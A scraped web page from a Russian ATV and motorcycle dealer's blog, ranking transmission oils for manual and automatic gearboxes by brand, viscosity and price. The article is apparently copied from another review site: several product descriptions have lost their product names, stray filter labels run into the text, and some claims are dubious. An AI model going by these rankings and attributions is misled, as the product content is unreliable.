

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/rejting-transmissionnyh-masel-dlya-mkpp.html
body_size: 45468
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рейтинг трансмиссионных масел для мкпп</title>
  <meta name="description" content="13 лучших трансмиссионных масел – Топ-рейтинг 2019 года по отзывам пользователей Главная Лучшие товары для авто Рейтинг трансмиссионных масел 2019 Сила трения помогает человеку жить на земле....">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Рейтинг трансмиссионных масел для мкпп</span>
            </div>
            <h1>Рейтинг трансмиссионных масел для мкпп</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>13 лучших трансмиссионных масел – Топ-рейтинг 2019 года по отзывам пользователей</h2>
            <p></p>
            <ul>
              <li>Главная</li>
              <li>Лучшие товары для авто</li>
              <li>Рейтинг трансмиссионных масел 2019</li>
            </ul>
            <p>Сила трения помогает человеку жить на земле. Она позволяет нам ходить. Благодаря ей передвигаются автомобили и поезда. Очень полезная вещь для человека, но губительная для всевозможных механизмов. Вращающиеся детали двигателей и трансмиссий очень сильно нагреваются именно из-за трения. Высокая температура расширяет металл, дополнительно усиливая эффект. В конечном итоге механизм разрушается и выходит из строя.</p>
            <p>Справиться с губительной силой трения помогают смазочные материалы. Трансмиссионные масла выполняют двойную роль – снижают трение между деталями, одновременно охлаждая их. Производители постоянно работают над улучшением качества своей продукции. Добавляют различные присадки, положительно влияющие на работу механизмов, сохраняющие текучесть и устойчивость к разрушению при нагреве.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Мы составили список лучших трансмиссионных масел, основываясь на экспертных оценках специалистов и отзывах реальных покупателей. Наши рекомендации помогут вам сделать выбор, оптимальный требованиям и желаниям. На мировом рынке техники много конкурентов, но мы отобрали лучших производителей и рекомендуем обратить на них особое внимание:</p>
            <ol>
              <li>MOBIL</li>
              <li>Motul</li>
              <li>Lukoil</li>
              <li>Liqui</li>
              <li>Nissan</li>
              <li>ELF</li>
            </ol>75w90 Для МКПП Для АКПП Для вариаторов Минеральные Полусинтетика Синтетика * Цены действительны на момент публикации и могут изменяться без предварительного уведомления. Полусинтетика / Для МКПП / 75w90
            <ul>
              <li>Трансмиссионное полусинтетическое масло, разработанное специально для КПП с затрудненным переключением передач, механических КПП несинхронизированных и синхронизированных, гипоидных мостов без автоблокировки</li>
              <li>Отличается хорошими низкотемпературными свойствами (температура застывания – 45градусов Цельсия), облегчающими переключение передач даже в сильные морозы</li>
              <li>Прекрасно совмещается с цветными металлами и эластомерами, которые применяются в конструкциях трансмиссий</li>
              <li>Высокие смазывающие свойства эффективно снижают силу трения и защищают от преждевременного износа детали трансмиссии, что позволяет продлить срок службы агрегата</li>
              <li>Высокотемпературные характеристики (класс вязкости 90) обеспечивают устойчивую масляную пленку и снижение шумов в трансмиссии даже при сильном нагреве</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
            </ul>Полусинтетика / Для МКПП / 75w90
            <ul>
              <li>Универсальное полусинтетическое масло высокого качества для использования в раздаточных коробках, механических трансмиссиях, маслонаполненных редукторах рулевых механизмов автомобилей различных типов (легковые, грузовые, автобусы, внедорожники), кроме механических трансмиссий с синхронизаторами из цветного металла</li>
              <li>Высококачественная минеральная основа с синтетическими компонентами и присадками последнего поколения – собственная разработка компании Lukoil</li>
              <li>Благодаря наличию комплекса эффективных современных присадок имеет высокую сопротивляемость окислению, сохраняет рабочие характеристики и уникальные качества в течение всего периода эксплуатации</li>
              <li>Предотвращает износ поверхностей деталей трансмиссии и отлично защищает их от коррозии</li>
              <li>Обладая хорошими низкотемпературными свойствами, способствует экономии горючего, облегчая запуск двигателя в холодный период</li>
            </ul>Показать все товары в категории «75w90»
            <ul>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Минеральное трансмиссионное масло, имеющее высокие эксплуатационные характеристики. Разработано на основе существующих высокоэффективных образцов масел с применением самых современных пакетов присадок</li>
              <li>Предназначено для трансмиссий, работающих в экстремальных условиях. Оси тяжело нагруженных автомобилей, главные передачи и другие узлы, где может возникать высокое давление и ударные нагрузки</li>
              <li>Благодаря очень высокому уровню допуска API GL-5 отлично защищает шестерни трансмиссий от износа и повреждений во время напряженной работы. Рекомендуется для использования в дифференциалах мощных автомобилей с передним приводом</li>
              <li>Обладает отличной температурной стабильностью и сопротивляемостью к окислению под влиянием высоких температур</li>
              <li>Отлично защищает элементы трансмиссии от коррозии и не теряет смазывающие свойства под влиянием низких температур</li>
            </ul>Показать все товары в категории «Для МКПП»
            <ul>
              <li>Высокоэффективное трансмиссионное масло для использования в автоматических коробках передач, гидроусилителях рулевого управления, в которых производителем предусмотрено его применение</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Обладает необходимыми фрикционными характеристиками, которые обеспечивают плавную работу трансмиссии при различных условиях эксплуатации</li>
              <li>Состав масла защищен от потери рабочих качеств под воздействием высоких температур и рассчитан на более продолжительный срок эксплуатации, по сравнению с аналогичными образцами</li>
              <li>Сохраняет текучесть и рабочие характеристики при воздействии низких температур, что обеспечивает эффективную работу КПП в любое время года</li>
              <li>Не оказывает агрессивное разрушительное влияние на обычные материалы уплотнителей, которые используются в механизмах трансмиссий</li>
            </ul>
            <ul>
              <li>Полусинтетическое маловязкое масло для использования в высокопроизводительных автоматических коробках передач новейших моделей автомобилей</li>
              <li>Обладает высоким индексом и стабильной вязкостью, равномерно и надежно смазывает детали трансмиссии, защищая от трения, предупреждая износ и коррозию при любых условиях эксплуатации</li>
              <li>Благодаря устойчивости к старению и окислению дает возможность максимально продлить время работы КПП до очередной замены масла</li>
              <li>Создано на основе специально подобранных маловязких образцов масел НС-синтеза, улучшенных высококачественным пакетом современных присадок</li>
              <li>Демонстрирует прекрасные низкотемпературные свойства, обеспечивая четкое переключение передач в любое время года</li>
            </ul>
            <ul>
              <li>Частично синтетическое масло с добавлением высокоэффективных современных присадок для автоматических КПП, работающих в тяжелых условиях</li>
              <li>
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>Благодаря оптимально согласованным фрикционным свойствам обеспечивает качественную работу муфты переключения передач и урегулированного сцепления для соединения колеса насоса гидротрансформатора и двигателя (GWK)
              </li>
              <li>Высокие антикоррозийные и антиокислительные свойства обеспечивают защиту деталей автоматической КПП от появления ржавчины</li>
              <li>Наличие комплекса высокоэффективных присадок снижает коэффициент трения работающих деталей, предупреждает износ и преждевременное стирание, продляя тем самым срок службы агрегата</li>
              <li>Облегчает холодный пуск двигателя в зимнее время и позволяет значительно экономить топливо</li>
            </ul>Показать все товары в категории «Для АКПП» Показать все товары в категории «Для вариаторов» Синтетика / Для вариаторов
            <ul>
              <li>Устойчивое к вспениванию и окислению современное оригинальное синтетическое масло для вариаторных (бесступенчатых) автоматических трансмиссий автомобилей марки Ниссан</li>
              <li>Предназначено непосредственно для вариаторов Hyper CVT, отличающихся от предшествующих моделей более высокой точностью изготовления деталей и тщательной подгонкой клиновидного ремня к размеру шкивов</li>
              <li>Благодаря ярко выраженным диспергирующим и моющим качествам активно удаляет с поверхности деталей посторонние отложения и предупреждает их повторное появление</li>
              <li>Полностью исключает проскальзывание ремня вариатора, защищает валы и шкивы от механических повреждений и преждевременного износа</li>
              <li>Может применяться для автомобилей других производителей, на которых устанавливаются бесступенчатые трансмиссии, изготовленные фирмой Jatco (Пежо, Ситроен, Рено, Джип, Додж, Мицубиси)</li>
            </ul>Синтетика / Для АКПП / Для МКПП
            <ul>
              <li>Универсальное трансмиссионное масло экстра-класса, изготовленное на основе масел НС-синтеза с пакетом высокопроизводительных присадок для механических и автоматических КПП, а также для использования в гидроусилителях руля и других навесных узлах и агрегатах</li>
              <li>Обладает высокой устойчивостью к старению и отличной химической стойкостью, что гарантирует сохранение рабочих качеств на протяжении всего периода эксплуатации</li>
              <li>Благодаря высокой термической стабильности и прекрасным низкотемпературным свойствам обеспечивает эффективную работу трансмиссии в течение всего года при любых условиях</li>
              <li>Снижает коэффициент трения деталей трансмиссии и защищает от износа, продлевая срок службы узлов и агрегатов</li>
              <li>Препятствует появлению коррозии и способствует надежной работе трансмиссии при различных нагрузках. Максимальный эффект достигается при использовании в чистом виде</li>
            </ul>
            <ul>
              <li>Трансмиссионное масло для автоматических КПП DPO, установленных в автомобилях RENAULT. Не предназначено для использования в автоматических коробках передач старого выпуска RENAULT (MB, AD4, AR4, AD8)</li>
              <li>Фрикционные характеристики предназначены специально для муфт прокладок и материалов, присущих этому типу передачи</li>
              <li>Имеет высокую стабильность и индекс вязкости. Равномерно смазывает детали трансмиссии, эффективно снижая коэффициент трения, препятствует износу и появлению коррозии</li>
              <li>Обладая очень низкой температурой замерзания, имеет очень хорошую термическую и химическую стабильность. Облегчает запуск двигателя в зимний период, экономит топливо</li>
              <li>Способствует точности и гибкости автоматической последовательности даже при маневрировании на малой скорости, независимо от климатических условий</li>
            </ul>
            <ul>
              <li>Трансмиссионное масло, адаптированное для автомобилей марки RENAULT, на которых установлена коробка передач класса «J», TL4 и NDX</li>
              <li>Соответствует всем стандартам, требуемым от смазочных материалов для механических КПП минивэнов и легковых автомобилей, трансмиссии которых оборудованы латунными синхронизирующими кольцами. Отвечает требованию международного сертификата API GL4+</li>
              <li>Благодаря особой формуле и высокой текучести обеспечивает легкое переключение передач в холодное время года. Препятствует самопроизвольному выключению передач</li>
              <li>Эффективный комплекс присадок ЕР защищает от появления задиров на зубьях шестерней даже при работе трансмиссии в экстремальных условиях</li>
              <li>Повышает устойчивость коробки передач к износу, в особенности механических компонентов. Обладает высокой термической стабильностью и стойкостью к окислению</li>
            </ul>Показать все товары в категории «Синтетика»
            <p></p>
            <p></p>
            <h2>Лучшие синтетические, полусинтетические и минеральные трансмиссионные масла в 2019 году</h2>
            <p>Собственное транспортное средство является вовсе не дешёвым удовольствием. Но порой без него просто никак не обойтись. Помимо стоимости самого автомобиля, также следует учитывать эксплуатационные расходы.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_0.jpg">
            <p>Масло Ravenol</p>
            <p>Здесь речь идёт о ремонте, обслуживании, замене запчастей и пр. Чем бережнее водитель относится к авто, тем меньше неприятностей машины доставляет, и сохраняет бюджет. Потому те, кто хочет минимально вкладывать в автомобиль, обязаны следить и поддерживать ТС в хорошем рабочем состоянии.</p>
            <p>Одним из основных мероприятий справедливо считают своевременную замену рабочих жидкостей, таких как антифриз, моторные и трансмиссионные масла. Важно не просто вовремя поменять смазку в коробке, но и выбрать жидкость соответствующего высокого качества. Если лубрикант подходит трансмиссии, то он обеспечит её стабильную и эффективную работу. Попытка сэкономить на масле обычно ведёт к довольно печальным последствиям, на устранение которых приходится тратить большие деньги.</p>
            <h3>Немного о трансмиссионных маслах</h3>
            <p>Автомобилисты закономерно задаются вопросами относительно того, какие именно трансмиссионные масла лучше и что предпочтительнее использовать для своего транспортного средства.</p>
            <p>Но есть и несколько другой подход, согласно которому водители не понимают, зачем менять то, что производитель якобы заливает на весь эксплуатационный период. В основном это касается автоматических коробок, на которых порой даже не предусмотрено сливных отверстий.</p>
            <p>Тут всё дело в условиях эксплуатации и сроках службы машины. Производители отталкиваются от того, что машина будет служить не более 5-7 лет, после чего авто отправится в утиль, а человек купит новое ТС. Но наши реалии несколько иные. Машины часто эксплуатируются более 10 лет, доживают до капитального ремонта, восстанавливаются и снова эксплуатируются. Плюс важно понимать качество дорог и условия эксплуатации, которые далеки от идеальных. Всё это ведёт к тому, что масло в якобы необслуживаемой коробке всё равно менять нужно.</p>
            <p>Суть в том, что трансмиссионные лубриканты покупать и менять необходимо. Открытым лишь остаётся вопрос о том, какое конкретно масло будет лучше и правильнее заливать в коробку того или иного транспортного средства.</p>
            <p>Самым простым решением будет взять тот состав, который указан в рекомендациях автопроизводителя. Соответствующая информация всегда вносится в мануал, даже если коробка условно необслуживаемая. Изготовитель обязан указать, какая смазка залита в коробку.</p>
            <p>Но проблема оригинальных масел в их высокой стоимости. Потому большинство автомобилистов предпочитают искать альтернативные варианты. В этом нет ничего плохого. Главное взять за основу характеристики и параметры оригинального масла, и выбрать лубрикант с такими же свойствами, но от другого производителя.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_1.jpg">
            <p>Zic G-F Top</p>
            <h3>Критерии составления рейтинга</h3>
            <p>За последнее время индустрия производства смазочных материалов активно развивалась. Это привело к появлению широкого ассортимента смазочных составов для разных коробок передач. Тем самым изготовители стараются в полной мере удовлетворить потребности и запросы автомобилистов, а также соответствовать требованиям, предъявляемым к коробам транспортных средств.</p>
            <p>Порой хорошим инструментом для поиска подходящего лубриканта становится рейтинг.</p>
            <p>Актуальный топ составлен на основе нескольких ключевых критериев. А именно:</p>
            <ul>
              <li>мнение профильных экспертов;</li>
              <li>результаты реальных испытаний и тестов;</li>
              <li>отзывы автомобилистов;</li>
              <li>соотношение между стоимостью и качеством составов.</li>
            </ul>
            <p>Не стоит думать, что рейтинг будут представлять только ведущие бренды и самые дорогие трансмиссионные смазки. Да, здесь не обошлось без громких имён. Но также в топ справедливо попали масла, представленные довольно простыми и не всем известными компаниями.</p>
            <p>Весь рейтинг разделён на 3 подкатегории. В каждой из них собраны лучшие масла в зависимости от основы:</p>
            <ul>
              <li>синтетические;</li>
              <li>полусинтетические;</li>
              <li>минеральные.</li>
            </ul>
            <p>Теперь можно изучить фаворитов и лидеров каждой подгруппы. По результатам рейтинга автолюбители смогут сделать для себя определённые выводы или даже определиться с конкретным маслом.</p>
            <p>Только не забывайте, что самые высококачественные и дорогие масла для коробок передач далеко не всегда будут правильным выбором конкретно для вашей КПП. Первоочередным критерием выбора выступают рекомендации автопроизводителя.</p>
            <h3>Синтетические масла</h3>
            <p>Если говорить о лучших трансмиссионных маслах синтетического типа, то они отличаются повышенной стабильностью и более продолжительным сроком эксплуатации в сравнении с минеральными и полусинтетическими аналогами.</p>
            <p>Для синтетики характерна хорошая текучесть и вязкость, на которые не сильно влияет температура. Тем самым синтетические масла для КПП могут работать в широком температурном диапазоне, они менее подвержены воздействию окислительных процессов. Единственным минусом можно назвать высокую стоимость.</p>
            <p>В этой категории эксперты и обычные автолюбители выделили 5 лучших составов. Вы сами для себя решите, какое трансмиссионное масло будет лучше для МКПП или АКПП, и стоит ли вообще смотреть на синтетику, отталкиваясь от рекомендаций своего автопроизводителя.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_2.jpg">
            <p>Shell Spirax S4 G</p>
            <ul>
              <li>Spirax S4 G производства Shell. Состав имеет вязкость 75W90. Производится в Германии, а стоит около 500 рублей за 1 литр. Это специальная смазка, разработанная для коммерческих грузовых и легковых автомобилей производства Volkswagen. Но в теории может применяться и на машинах других марок. Подходит для суровых климатических условий, актуальных для России. Нижний температурный предел составляет -42 градуса Цельсия. Применяется в механических коробках передач. Заслуженно попадает в рейтинг среди лучших трансмиссионных масел. Помимо МКПП, может заливаться в современные синхронизированные агрегаты. Проблема лишь в том, что в основном этот состав лучше заливать в машины марки Volkswagen.</li>
              <li>Syntrans Transaxle GL4. Разработка компании Castrol с вязкостью 75W90. Характеризуется повышенными антизадирными свойствами. Подходит для механических трансмиссий, хорошо защищает трущиеся поверхности в мостах и коробках передач. За счёт сохранения текучести прекрасно себя показывает даже при пониженных температурах в условиях холодного старта. За литр придётся заплатить около 750 рублей. Высококачественный немецкий состав. Если говорить о недостатках, то к ним объективно относится высокая цена. Плюс в России продаётся большое количество подделок этой трансмиссионной жидкости.</li>
              <li>Hochleistungs Getriebeoil. Смазочное синтетическое масло от Liqui Moly с трудно произносимым названием, но зато с отличными эксплуатационными характеристиками. Вязкость стандартная и наиболее распространённая, составляет 75W90. Полностью соответствует жёстким европейским стандартам. Подходит для МКПП и гипоидных редукторов. Прекрасно себя чувствует в коробках различных легковых машин. Обладает высокими противоизносными свойствами. Достаточно давно присутствует на рынке. Масло успело показать себя с лучшей стороны. При этом за литр придётся выложить около 1 тысячи рублей. Но высокая цена является единственным объективным недостатком.</li>
              <li>Gear 300 от компании Motul. Как и в предыдущих случаях, вязкость рассматриваемого трансмиссионного масла составляет 75W90. Продукт французского бренда стоимостью около 1,1 тысячи рублей. Элитное, дорогое, но и невероятно высококачественное. Из-за отличных эксплуатационных характеристик эту смазку часто применяют для заливки в коробки спортивных и гоночных машин. Даже при условии экстремальных нагрузок сохраняет свои свойства. Если есть возможность отдать такие деньги, о выборе автомобилист точно не пожалеет. Но есть смысл брать только при агрессивной эксплуатации мощной и динамичной машины.</li>
              <li>G-F Top. Лидером рейтинга среди синтетических масел оказался продукт компании Zic. Состав имеет классическую вязкость 75W90, но при этом стоит около 430 рублей. Это южнокорейский бренд, который пользуется огромной популярностью на российском рынке. Масло характеризуется отличной низкотемпературной текучестью при любой температуре, включая сильные заморозки. Производитель использовал особую технологию при изготовлении канистры, что минимизирует вероятность её подделки. Сохраняет эффективность в условиях экстремальных нагрузок. Существенных недостатков нет.</li>
            </ul>
            <p>Это действительно подборка высококачественных синтетических трансмиссионных масел, которые заслуживают вашего внимания. Причём в рейтинг попали как элитные и дорогие, так и достаточно дешёвые смазки.</p>
            <h4>Полусинтетические масла</h4>
